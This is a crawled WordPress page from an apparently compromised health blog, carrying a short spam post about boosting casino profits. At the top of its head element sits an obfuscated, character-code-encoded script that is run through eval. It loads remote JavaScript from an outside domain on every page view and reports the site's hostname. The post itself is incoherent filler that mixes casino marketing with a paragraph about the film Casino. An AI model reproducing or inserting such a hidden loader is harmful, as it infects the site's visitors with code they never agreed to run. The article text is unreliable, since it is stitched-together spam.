

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cureheartburnpdf.com/how-to-boost-your-casino-profits/
body_size: 10782
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>How to Boost Your Casino Profits &#8211; Informasi Kesehatan Terupdate Hari Ini Generasi Millenial</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Informasi Kesehatan Terupdate Hari Ini Generasi Millenial &raquo; Feed" href="http://cureheartburnpdf.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://cureheartburnpdf.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcureheartburnpdf.com%2Fhow-to-boost-your-casino-profits%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://cureheartburnpdf.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcureheartburnpdf.com%2Fhow-to-boost-your-casino-profits%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://cureheartburnpdf.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://cureheartburnpdf.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='news-articles-fonts-css' href='http://cureheartburnpdf.com/wp-content/fonts/82e182edd5de9832ecf8b7ad3ef04d85.css' media='all' />
<link rel='stylesheet' id='news-articles-slick-style-css' href='http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/css/slick.min.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='news-articles-fontawesome-style-css' href='http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='news-articles-endless-river-style-css' href='http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/css/endless-river.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='news-articles-blocks-style-css' href='http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/css/blocks.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='news-articles-style-css' href='http://cureheartburnpdf.com/wp-content/themes/news-articles/style.css?ver=1.0.2' media='all' />
<script src="http://cureheartburnpdf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://cureheartburnpdf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://cureheartburnpdf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://cureheartburnpdf.com/wp-json/wp/v2/posts/1861" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cureheartburnpdf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://cureheartburnpdf.com/how-to-boost-your-casino-profits/" />
<link rel='shortlink' href='http://cureheartburnpdf.com/?p=1861' />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title */
		.site-title a{
			color: #ff9516;
		}
		/* End Site title */

		/*Typography CSS*/

		
		
		
		
	/*End Typography CSS*/

</style>

	</head>

<body class="wp-singular post-template-default single single-post postid-1861 single-format-standard wp-embed-responsive wp-theme-news-articles section-header-5 right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
							<div class="top-header">
					<div class="theme-wrapper">
						<div class="top-header-wrap">
							<div class="left-side">
								<div class="top-info">
									Thursday, January 22, 2026								</div>
							</div>
							<div class="right-side">
								<div class="top-menu">
																	</div>
							</div>
						</div>
					</div>
				</div>
						<div class="middle-header " style="background-image: url('')">
								<div class="theme-wrapper">
					<div class="middle-header-wrap">

						<div class="site-branding text-shadow">
							
								<div class="site-identity">
																		<p class="site-title"><a href="http://cureheartburnpdf.com/" rel="home">Informasi Kesehatan Terupdate Hari Ini Generasi Millenial</a></p>
																</div>

											</div><!-- .site-branding -->

					<div class="social-icons">
											</div>
					<div class="middle-search-form">
						<form role="search" method="get" class="search-form" action="http://cureheartburnpdf.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>					</div>
					
				</div>
			</div>
		</div>
		<div class="header-outer-wrapper">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="header-wrapper">

						<div class="header-nav-search">
							<div class="header-navigation">
								<nav id="site-navigation" class="main-navigation">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span></span>
										<span></span>
										<span></span>
									</button>
																	</nav><!-- #site-navigation -->
							</div>

							
							<div class="header-end">
								<div class="display-random-post">
																				<a href="http://cureheartburnpdf.com/what-is-a-slot-56/" title="View Random Post">
												<i class="fas fa-random"></i>
											</a>
																			</div>
								<div class="navigation-search">
									<div class="navigation-search-wrap">
										<a href="#" title="Search" class="navigation-search-icon">
											<i class="fa fa-search"></i>
										</a>
										<div class="navigation-search-form">
											<form role="search" method="get" class="search-form" action="http://cureheartburnpdf.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
<article id="post-1861" class="post-1861 post type-post status-publish format-standard hentry category-uncategorized">
				<header class="entry-header">
				<h1 class="entry-title">How to Boost Your Casino Profits</h1>			</header><!-- .entry-header -->
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="http://cureheartburnpdf.com/how-to-boost-your-casino-profits/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-18T04:16:32+00:00">October 18, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://cureheartburnpdf.com/author/admingv/">admingv</a></span></span>			</div><!-- .entry-meta -->
				
	
		<div class="entry-content">
			<p><img decoding="async" align="left" alt="Casino" style="margin:0px 10px; max-width:30%; height:auto; max-height:287px; width:auto;" src="https://i.imgur.com/LE1sKyt.jpg"> </p>
<p>A casino can be an incredibly exciting place. The lights are flashy, the music is upbeat, and there are many different games to try. There is no telling when luck will strike, and there is a real sense of excitement and anticipation. This atmosphere is what makes casinos so popular and, ultimately, profitable.</p>
<p>However, just like any other business, casinos compete against each other for customers. Not only do they compete with each other, but they also face competition from non-gambling resorts, online gambling, private gambling businesses and an illegal gambling industry that is much larger than the legal casino business.</p>
<p>This means that it is crucial for casino marketing to be aware of current trends and to be constantly improving. In addition, there are some tried and true casino marketing strategies that can help increase your profitability in the long run.</p>
<p>In Casino, Robert De Niro gives one of the most enduring performances of his career as Ace Rothstein. His performance is not only a showcase for his acting prowess, but it is also an encapsulation of what makes a great mobster. James Woods and Vinny Vella round out the cast, but it is Sharon Stone who steals the show.</p>
<p>Another important factor to consider when boosting your casino is to focus on events and group business. Many casinos have event spaces, catering services, spas and health clubs, and other unique amenities that make them ideal for hosting weddings, corporate retreats, or family reunions. This is an excellent way to boost your discoverability and attract more guests in the future.</p>
		</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://cureheartburnpdf.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1861 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://cureheartburnpdf.com/learn-the-basics-of-poker-17/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Learn the Basics of Poker</span></a></div><div class="nav-next"><a href="http://cureheartburnpdf.com/what-is-a-slot-116/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">What is a Slot?</span></a></div></div>
	</nav>					<div class="related-posts">
						<h2>Related Posts</h2>
						<div class="theme-archive-layout grid-layout grid-column-3">
															<article id="post-1236" class="post-1236 post type-post status-publish format-standard hentry category-uncategorized">
									<div class="post-item post-grid">
										<div class="post-item-image">
																					</div>
										<div class="post-item-content">
											<div class="entry-cat no-bg">
												<ul class="post-categories">
	<li><a href="http://cureheartburnpdf.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>											</div>
											<h2 class="entry-title"><a href="http://cureheartburnpdf.com/what-is-a-casino-24/" rel="bookmark">What Is a Casino?</a></h2>											<ul class="entry-meta">
												<li class="post-author"> <a href="http://cureheartburnpdf.com/author/admingv/">admingv</a></li>
												<li class="post-date"> <span class="far fa-calendar-alt"></span>December 31, 2022</li>
												<li class="post-comment"> <span class="far fa-comment"></span>0</li>
											</ul>
											<div class="post-content">
												<p>A casino is a place where you can go to play games of chance. Casinos are located in many cities across the United States. They [&hellip;]</p>
											</div><!-- post-content -->
										</div>
									</div>
								</article>
																<article id="post-2781" class="post-2781 post type-post status-publish format-standard hentry category-uncategorized">
									<div class="post-item post-grid">
										<div class="post-item-image">
																					</div>
										<div class="post-item-content">
											<div class="entry-cat no-bg">
												<ul class="post-categories">
	<li><a href="http://cureheartburnpdf.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>											</div>
											<h2 class="entry-title"><a href="http://cureheartburnpdf.com/what-is-a-casino-143/" rel="bookmark">What Is a Casino?</a></h2>											<ul class="entry-meta">
												<li class="post-author"> <a href="http://cureheartburnpdf.com/author/admingv/">admingv</a></li>
												<li class="post-date"> <span class="far fa-calendar-alt"></span>October 18, 2024</li>
												<li class="post-comment"> <span class="far fa-comment"></span>0</li>
											</ul>
											<div class="post-content">
												<p>A Casino is a place where people can gamble for money. There are a variety of games that can be played in a casino, including [&hellip;]</p>
											</div><!-- post-content -->
										</div>
									</div>
								</article>
																<article id="post-989" class="post-989 post type-post status-publish format-standard hentry category-uncategorized">
